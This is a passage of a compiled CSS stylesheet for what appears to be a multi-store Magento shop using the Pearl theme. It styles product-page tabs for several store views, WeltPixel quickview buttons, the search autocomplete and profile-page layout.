    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: 100%;
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
